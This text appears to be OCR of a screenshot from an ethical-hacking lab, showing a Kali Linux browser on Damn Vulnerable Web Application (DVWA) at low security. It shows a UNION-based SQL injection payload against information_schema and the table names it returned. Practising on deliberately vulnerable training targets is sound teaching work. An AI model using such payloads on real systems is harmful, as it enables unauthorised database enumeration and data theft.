 Metasploitable2-Linux
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
Damn Vulnerable Web A...
Damn Vulnerable Web A...
Damn Vulnerable Web A...
03:14 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=xzca213awd'+union+select+null%
90%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Submit
ID: xzca213awd' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: USER_PRIVILEGES
ID: xzca213awd' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users
ID: xzca213awd' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: user
ID: xzca213awd' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_grouppermissions
ID: xzca213awd' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_groups
ID: xzca213awd' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_objectpermissions
ID: xzca213awd' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_permissions
ID: xzca213awd' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_usergroups
ID: xzca213awd' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7